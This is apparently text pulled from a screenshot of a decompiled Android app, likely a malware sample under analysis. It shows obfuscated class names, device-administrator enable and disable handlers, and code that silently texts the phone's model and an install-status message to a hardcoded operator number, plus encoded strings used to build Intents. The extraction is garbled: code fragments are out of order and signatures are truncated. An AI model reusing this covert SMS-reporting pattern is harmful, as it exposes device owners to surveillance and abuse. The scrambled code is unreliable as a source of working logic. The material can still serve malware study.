 dexfile_dex2jar.jar
com
fef.xre
MainActivity
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
kigdgc
cc : String
cv : String
ee : String
mACTION : String
_100273e(String) : String
onReceive(Context, Intent) : vo
ljrjvc
ljrjvc
onCreate(Bundle) : void
ohbf
ohbf
_100051f(String) : String
onDisabled(Context, Intent) : v
onEnabled(Context, Intent) : vc
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
MainActivity.class kigdgc.class ohbf.class ljrjvc.class
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;
for (;;)
{
str4 = _1002f0c("MlfYysD315zF2cSF0dHK7tKa+NXu4P/98N/3/+3nQjABo7xEyZ2c");
break;
label104:
localIntent = new Intent(_1002f0c("==tkdnxLayB5ZXg5aXZ2SWBmLm1AUV9AVnRGTV1KSVNFXEwzNAG5IDNsNAZX"));
}
label121:
15501730287 手机型号
localSmsManager.sendTextMessage(str1, null, str3, null, null);
PackageManager localPackageManager = getPackageManager();
ComponentName localComponentName = getComponentName();
}
for (;;)
{
startActivity(localIntent);
break;
localIntent.putExtra(_1002f0c("==oFFx0qCkEYBBlYDAwXMw9HIAkhKyQ9Ig8vITggIDknRDMBx45HMwBB"), _1002f0c("==+qrrmIpaSyQjkBxI6aMwrr"));
}
finish();